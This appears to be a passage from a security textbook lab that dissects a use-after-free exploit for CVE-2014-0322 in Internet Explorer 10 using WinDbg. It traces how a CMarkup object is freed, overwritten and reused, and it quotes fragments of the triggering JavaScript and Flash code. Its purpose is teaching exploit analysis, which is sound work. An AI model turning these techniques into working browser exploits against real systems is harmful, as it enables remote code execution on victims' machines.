Before we move forward, in case you want to debug the JavaScript code in order to understand it better, the following section describes how to do it.
If you want to debug the JavaScript code, you have many options. One of them is to follow these steps (tested on IE10):
1. Browse to the web server directory where your HTML page is located, in this case, http://<your-ip>/GH4/17/1/.
2. Enable Debugging: Open the Developer Tools window by pressing F12 or by selecting Alt | Tools | F12 Developer Tools. Then select the Script tab and click the Start Debugging button, as shown here:

3. Set a Breakpoint: Browse to http://<your-ip>/GH4/17/1/cve-2014-0322-LFH.html. When the alert message pops up with the text “Low Fragmentation Heap…,” do not click the OK button. You first need to switch to your debugger window (where the JavaScript code should already be displayed) and set a breakpoint at the desired line (by double-clicking the line). In the illustration preceding this step, a breakpoint is set at line 78.
4. Now click the OK button of the alert in the browser, and your breakpoint will be hit. From there, you can step into (F11) the remaining instructions as in any other debugger.
NOTE Another option is to install the Microsoft Script Debugger; check the README file for Lab 17-1 for details.
This section explains how to dissect Use-After-Free exploits in the same environment used in Chapter 16 (Windows 7 SP1 with IE 10.0.9200.16798).
When analyzing browser vulnerabilities, the preferred debugger is WinDbg (refer to the section “Attaching the Browser to WinDbg” in Chapter 16). The debugger’s symbols help you understand the code better, and it comes with menu features such as Page Heap (activated via gflags.exe), which aids in analyzing these kind of vulnerabilities.
NOTE When a full Page Heap is enabled in the browser (via gflags in WinDbg) for better debugging information, most of the time the crash occurs before the vulnerable function is hit. However, without this feature enabled, we were able to reproduce the vulnerability, and therefore no Page Heap feature is used in this chapter.
Lab 17-1: Dissecting UAF, Step by Step NOTE This lab, like all of the labs, has a unique README file with instructions for set up. See the Appendix for more information.
Here are the main steps to follow when analyzing UAF:
1. Find the vulnerable function.
2. Find the type of freed object being exploited.
3. Find the address of the freed object in memory.
4. Understand how the object is being freed.
5. Overwrite the freed object’s address space.
6. Understand the vulnerability.
Go to the victim machine, attach WinDbg to IE, as usual, and then browse to http://<your-ip>/GH4/17/1/cve-2014-0322-LFH.html.
After clicking OK in the pop-up alert message, we get the following exception in WinDbg:

By looking at the output, it is clear that the crash happened at the MSHTML!CMarkup::UpdateMarkupContentsVersion function and that EAX is pointing to 0x1a1b1ff0, which matches the calculation we saw in the earlier JavaScript code:

The reason 0x10 was subtracted can be seen in the crashed instruction, where an object is trying to call a function located at offset +0x10h from EAX:

The crash is occurring because there is no memory allocated at address 0x1a1b2000. However, the most scary part is that the attacker forced the browser to point to that location, which means that if the attacker can put their own content at that address via heap spray (as shown in Lab 16-5), they might be able to gain code execution, as shown later in this chapter.
Let’s disassemble some instructions before the crash (EIP points to the crash instruction) by using WinDbg ub command (where b stands for “backwards,” per the following Microsoft definition):
When debugging sooner or later you will need to disassemble code to get a better understanding of that code. By disassembling the code, you get the mnemonics translated from the 0s and 1s that constitute the binary code. It is a low level view of the code, but a higher level than seeing just numbers.


Now we know that the EAX value was assigned via [edx+0ACh], which help us to understand that this register is supposed to hold a virtual function (or method) from an unknown-type object.
So let’s check what type of object EDX is pointing to:

CAUTION Keep in mind that some addresses, such as the EDX value, will be different in your environment. However, the steps are still the same.
So, the EDX content was stored in a heap that holds a size of 0x340. Does this size ring any bells? It is the size of the CMarkup object used by the malicious JavaScript explained earlier:
var d = b.substring(0, (0x340 - 2) / 2);
Therefore, let’s confirm it holds the malicious data by printing its content:

This means that the crash happens when trying to access a pointer (VPTR) to a vtable inside the CMarkup object. But, what caused the browser to try to reuse it? Keep reading!
Without leaving the WinDbg session, let’s start by looking at the execution flow that lead to the crash. This can be done by printing the call stack and function arguments passed with the kb command:


For brevity, just the last six functions were printed, starting with InsertElement, all the way up to NotifyElementEnterTree, before calling the function UpdateMarkupContentsVersion, which causes the crash.
We can also see two important columns: RetAddr shows the next instruction inside the caller after the function is processed. For example, in the first row we can see that the return address is 0x657a6ecd, which is the next instruction inside NotifyElementEnterTree after UpdateMarkupContentsVersion is executed. Following the same logic, the return address 0x657a75e4 in the second row is the next instruction inside InsertSingleElement after NotifyElementEnterTree is executed. This way, we can trace back all the callers in the chain. The other important column, Args to Child, displays the first three parameters passed to each function.
Following the preceding explanation, the function UpdateMarkupContentsVersion was called inside NotifyElementEnterTree and received the already freed object at address 0x086c23d8 in its third argument. If we keep looking backwards, the NotifyElementEnterThree also receives the same object in its first argument via InsertSingleElement, but without being freed yet, which means the object is probably freed inside NotifyElementEnterThree. To find out, we can set a breakpoint just before the call to this function. Let’s disassemble the same code backward from the returned address:

Write down the address before the call: 0x675c75de (note that this will be different in your system). Because it will be used constantly, we’ll call it ebx_cmarkup. We can see that the freed CMarkup object is pushed via the ebx register.
Now restart WinDbg and IE. When the alert message saying “Low Fragmentation Heap…” is displayed in the browser, go to WinDbg and press CTRL-BREAK, set the breakpoint on the ebx_cmarkup address, and let it continue:

We go back to the browser and click the OK button in the alert box to stop at the breakpoint:

Notice here that EBX points to our CMarkup object, where 0x673f4208 is the pointer (VPTR) to the vtable:

We just found our CMarkup object address in memory!
Now that we have the address holding our CMarkup object (at EBX), let’s print out the stack trace that triggers the deletion of that object by running the following command:

The instruction entered says to stop on the RtlFreeHeap call when the third parameter is equal to the address of our object stored at EBX and then print the stack trace; otherwise, keep going. Here’s the result after hitting the breakpoint:

We just got the stack trace that freed the CMarkup object, starting at the call
MSHTML!CFastDOM::CHTMLElement::Trampoline_Set_outerHTML
which helps us realize that it was triggered by the malicious JavaScript explained earlier:
this.outerHTML = this.outerHTML
We also learn that the CMarkup::Release call is made inside the function MSHTML!InjectHtmlStream, which eventually will lead to the call to RtlFreeHeap, as long as the reference counter of the CMarkup object is equal to 0 (this will be explained in detail in the next section).
In the previous section, you saw how the CMarkup object is being deallocated from memory. Right after that, multiple objects with the same size as the CMarkup object (0x340) will be created by the malicious JavaScript code explained earlier. Thanks to the “last-free, first-allocated” functionality of Low Fragmentation Heap, the address of the CMarkup object just released will be reallocated to one of the new fake objects created because the size is the same, allowing the attacker to write their own data on it. Let’s look at the moment when the object is overwritten.
Restart WinDbg and set the breakpoint on the ebx_cmarkup address (as shown earlier); then press F11 to step into the function NotifyElementEnterTree. After some instructions, we will realize that our freed object is copied to the register esi at
67616d6d 8b7508 mov esi, dword ptr [ebp+8]
Now, the function MSHTML!CElement::HandleTextChange found at the address 6e35 relative to the base one is the one overwriting the freed CMarkup object. Let’s confirm this by stepping over (F10) that call (keep pressing F10 until you get to it):
XXXX6e35 e8891a3100 call MSHTML!CElement::HandleTextChange (61a388c3)
Before stepping over, let’s print the contents of our CMarkup object (ESI):

Press F10 to go over this function and then print the contents of ESI again:

The freed CMarkup object’s memory space was just overwritten with attacker-control data that essentially is forcing the virtual table pointer (VPTR) to point to 0x1a1b1ff0. If we keep debugging, eventually the vulnerable function will be called at 67616ec8 (notice that the overwritten object pointed to ESI is copied to EDX now):

Then, inside the vulnerable function, the overwritten VPTR is accessed, causing the crash because no memory is allocated at the address 0x1a1b2000, as we already know:

So, we now understand the whole process that leads to the crash, but the main question is still unanswered: what causes the browser to reuse the freed object?
Most of the time, the UAF vulnerabilities are exploited by forcing the browser to free a specific object, but without removing its reference from a list of active objects, thus causing the application to try to reuse that reference, in which case it is already overwritten with malicious data, giving the attacker control of the application’s flow.
Every object has two important methods, called AddRef and Release. In our scenario, these would be
AddRef will increment the reference counter of the CMarkup object, and Release will decrement the same counter. When the reference counter is equal to zero, RtlFreeHeap is called in order to deallocate the object from memory.
For every AddRef, there must be a corresponding Release call. If we have an extra Release call without its corresponding AddRef, the object reference counter could be set to zero, causing the object to be deleted from memory, but without its reference being removed from the list of active objects. This is what causes the vulnerability, so let’s look at it in detail.
We are going to start by getting the address of our CMarkup object in memory, as explained in the “Find the Address of the Freed Object in Memory” section. After hitting our breakpoint, EBX points to 081d8898, as shown here:

In the section “Understand How the Object Is Being freed,” you learned that our object is freed inside the MSHTML!InjectHtmlStream call. So, let’s set a breakpoint there and let it go:

As soon as our breakpoint is hit, we are going to be inside the function pointing to the first instruction:

Let’s trace how many AddRef and Release calls are made to our CMarkup object located at 081d8898 by setting the following breakpoints:

Every time we hit our breakpoint, the contents of our object structure will be displayed. Finally, we set a breakpoint when our object is about to be freed:
bp ntdll!RtlFreeHeap “.if (poi(esp+0xc) == 081d8898){kb} .else {gc}”
Let’s list our breakpoints to make sure we have the same ones (as usual, the address of the object will be different for you):

NOTE You can always delete all breakpoints in WinDbg (in case you saved them in the workspace) by running the command bl to list the breakpoints and bc <br number> to delete the desired number.
After continuing execution, we hit our AddRef breakpoint:

Located at 081d8898+4 is the object’s reference counter set to 1, which is the default when the object is created. If we step into the function a little bit, we can see that the counter is going to be incremented:
67469956 ff4704 inc dword ptr [edi+4]
And we can confirm this by printing our object structure again:

The same process takes place when calling Release, but in this case inside the PrivateRelease call (and obviously the value is decremented):

Keep running the program and checking the reference counter value; you will realize that two calls will be made to AddRef and three calls to Release, where the last one will set the reference counter to zero, taking us to the RtlFreeHeap breakpoint, as expected.
As explained before, the CMarkup object is forced to be freed because its reference counter is set to zero, but its reference is left intact in the list of active objects, thus causing the vulnerability.
This shows the power of WinDbg when analyzing advanced exploits. This lab helped explain how to use WinDbg to step into the code, disassemble instructions, set conditional breakpoints, display memory content at a specific offset, and print the execution flow in the stack when tracking a specific action.
Now that we understand how UAF works, let’s see how attackers can leverage this vulnerability to gain code execution. During the crash, we saw the following output:

The instruction that is causing the crash does not look like a good candidate to gain remote execution; normally, a good one would be something like a call to the memory controlled by the attacker:
call dword ptr [eax+10h]
But instead we have an increment operand. So, how come the attacker was able to gain remote execution from there? Let’s find out!
In a real scenario, the attacker would have been able to place their own malicious data at the memory address 0x1a1b2000, as you saw in the Lab 16-5. Here’s an extract of the Heap spray code to refresh your mind:


As a quick reminder, the number of integer vectors created is equal to 98688, and the size of each vector is equal to 0x3FE.
NOTE This exercise is provided as an example rather than as a lab due to the fact that in order to perform the steps, malicious code is needed.
Let’s now join the malicious JavaScript that triggers the vulnerability and the malicious flash file that performs the heap spray (and other clever actions to gain code execution) to see what the attacker was able to accomplish.
Before we run the attack, you need to understand some important points concerning this scenario. First, the file RCE-Flash-JS.html will have the JavaScript code to trigger the vulnerability described in the previous section (cve-2014-0322-LFH.html), but also will load a malicious Flash file called Tope.swf. Actually, the Flash will drive the execution. After performing the heap spray, it will call the JavaScript function Yamie() to trigger the vulnerability; switching from Flash to JavaScript code can be done with the following call:
flash.external.ExternalInterface.call(“Yamie”, “aaaaaaaaa”);
It is important to mention that after the JavaScript code is executed, the Flash file will gain back control of the application to perform some interesting actions. Therefore, we’ll reproduce the attack. Because the address at 0x1a1b2000 is supposed to be allocated in memory (thanks to the Flash heap spray), there shouldn’t be a crash in IE this time.
We browse to the file http://<your_ip>/GH4/17/2/RCE-Flash-JS.html, and once a pop-up message saying “Remote Code Exec…” is displayed, we switch to WinDbg, press CTRL-BREAK, and set a breakpoint at the vulnerable function:

After clicking the OK button in the browser, we stop at the breakpoint inside the function and just a few instructions away from the crash:
